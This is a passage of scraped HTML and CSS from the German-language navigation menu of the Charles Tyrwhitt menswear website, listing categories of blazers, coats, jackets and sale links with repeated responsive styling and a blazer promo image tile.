            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6834608805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-mantel/wolle/"
       class="navigationLink-6834608805 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Mäntel aus wolle
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3861359608 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3861359608 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3861359608 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3861359608 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/westen/"
       class="navigationLink-3861359608 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Westen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2706423903 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2706423903 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2706423903 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2706423903 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/jacken/"
       class="navigationLink-2706423903 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3397250552 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3397250552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3397250552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3397250552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-coats/regenmaentel/"
       class="navigationLink-3397250552 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Regenmäntel
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6615759988 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6615759988 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6615759988 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6615759988 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-6615759988 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Blazer & mäntel sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1657965101 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1657965101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1657965101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1657965101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-1657965101 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        mäntel Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2066181322 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2066181322 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2066181322 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2066181322 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2066181322) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2066181322 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stoff
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6848364973 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6848364973 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6848364973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6848364973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel/"
       class="navigationLink-6848364973 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle blazer & mäntel anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9873675900 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9873675900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9873675900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9873675900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-mantel/wollsakkos-und-mantel/"
       class="navigationLink-9873675900 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        jacken & mäntel aus wolle
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9106403967 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9106403967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9106403967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9106403967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel-und-jacken/leinen-jacken/"
       class="navigationLink-9106403967 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leinensakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3017493637 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3017493637 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3017493637 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3017493637 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel-und-jacken/samtsakko-und-blazer/"
       class="navigationLink-3017493637 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Samtsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1215237120 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1215237120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1215237120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1215237120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-1215237120 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Baumwollsakko
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3176692133 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3176692133 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3176692133 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3176692133 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-3176692133 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4542499478 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4542499478 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4542499478 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4542499478 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-4542499478 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        blazer & mäntel sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5438665713 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5438665713 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5438665713 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5438665713 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-5438665713 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        blazer & mäntel sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-4366262782 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4366262782, .column2-4366262782 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4366262782 {
        box-shadow: none;
        
    }
    
    .column2-4366262782 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4366262782 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4366262782 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4366262782 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4366262782 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4366262782 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4366262782 {
            box-shadow: none;
            
        }
        
        .column2-4366262782 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4366262782 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4366262782 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4366262782 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4366262782 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4366262782 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4366262782 {
            box-shadow: none;
            
        }
        
        .column2-4366262782 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4366262782 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4366262782 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4366262782 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4366262782 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4366262782 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4366262782 {
            box-shadow: none;
            
        }
        
        .column2-4366262782 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4366262782 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4366262782 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4366262782 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4366262782 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4366262782 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4366262782 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8930011289 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8930011289, .column2-8930011289 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8930011289 {
        box-shadow: none;
        
    }
    
    .column2-8930011289 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8930011289 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8930011289 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8930011289 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8930011289 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8930011289 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8930011289 {
            box-shadow: none;
            
        }
        
        .column2-8930011289 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8930011289 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8930011289 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8930011289 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8930011289 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8930011289 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8930011289 {
            box-shadow: none;
            
        }
        
        .column2-8930011289 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8930011289 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8930011289 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8930011289 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8930011289 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8930011289 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8930011289 {
            box-shadow: none;
            
        }
        
        .column2-8930011289 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8930011289 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8930011289 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8930011289 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8930011289 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8930011289 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8930011289 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8815791024--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8815791024--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8815791024 .js-read-more,
    .promo-tile-8815791024 .js-read-less {
        font-size: null;
    }

    .promo-tile-8815791024--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8815791024:hover .promo-tile-8815791024-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8815791024 .promo-tile-8815791024-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8815791024-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8815791024 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8815791024--minititle {
        min-height: auto;
    }

    .promo-tile-8815791024--title {
        min-height: auto;
    }

    .promo-tile-8815791024--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8815791024--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8815791024--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8815791024--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8815791024--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8815791024-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8815791024--minititle {
            min-height: auto;
        }

        .promo-tile-8815791024--title {
            min-height: auto;
        }

        .promo-tile-8815791024--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8815791024--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8815791024--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8815791024--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8815791024-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8815791024--minititle {
            min-height: auto;
        }

        .promo-tile-8815791024--title {
            min-height: auto;
        }

        .promo-tile-8815791024--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8815791024--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8815791024--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8815791024 .js-read-more,
        .promo-tile-8815791024 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8815791024--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8815791024--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8815791024--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8815791024-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8815791024--minititle {
            min-height: auto;
        }

        .promo-tile-8815791024--title {
            min-height: auto;
        }

        .promo-tile-8815791024--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8815791024--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8815791024--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8815791024 .js-read-more,
        .promo-tile-8815791024 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8815791024--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8815791024--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8815791024 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8815791024-scaled-img--false promo-tile-8815791024--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="null" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/" class="promo-tile-8815791024--navLink cursor-pointer position-absolute uppercase">
                    Blazers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8930011289 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9391214793--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9391214793--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9391214793 .js-read-more,
    .promo-tile-9391214793 .js-read-less {
        font-size: null;
    }

    .promo-tile-9391214793--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9391214793:hover .promo-tile-9391214793-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9391214793 .promo-tile-9391214793-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9391214793-badge {
